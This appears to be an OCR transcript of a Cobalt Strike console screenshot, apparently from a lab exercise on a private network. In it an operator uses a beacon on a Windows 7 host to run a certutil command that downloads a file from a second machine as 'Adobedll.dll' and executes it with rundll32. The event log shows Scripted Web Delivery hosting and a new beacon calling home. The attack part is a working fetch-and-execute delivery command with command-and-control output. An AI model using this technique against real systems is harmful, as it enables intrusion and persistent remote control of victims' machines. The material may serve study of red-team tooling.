 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.10.128 192.168.10.128 Win7Ult WIN-UVP0R3DUSGN 1568 15s
192.168.10.128 192.168.10.128 Win7Ult WIN-UVP0R3DUSGN 2360 14s
Beacon 192.168.10.128@2360
beacon> powerpick certutil.exe -urlcache -split -f http://192.168.10.129:80/dll.txt Adobedll.dll; rundll32.exe Adobedll.dll,StartW
[*] Tasked beacon to run: certutil.exe -urlcache -split -f http://192.168.10.129:80/dll.txt Adobedll.dll; rundll32.exe Adobedll.dll,StartW
[+] host called home, sent: 135753 bytes
[+] received output:
**** Online ****
000000 ...
045a00
CertUtil: -URLCache command completed successfully.
[WIN-UVP0R3DUSGN] Win7Ult/2360 last: 14s
beacon>
09/01 22:54:11 *** Qu1nn hosted Scripted Web Delivery (CertUtil) @ http://192.168.10.129:80/dll.txt
09/01 22:54:11 *** powerpick certutil.exe -urlcache -split -f http://192.168.10.129:80/dll.txt Adobedll.dll; rundll32.exe Adobedll.dll,StartW
09/01 22:55:04 *** initial beacon from Win7Ult@192.168.10.128 (WIN-UVP0R3DUSGN)
[09/01 22:56] Qu1nn [lag: 00]
event>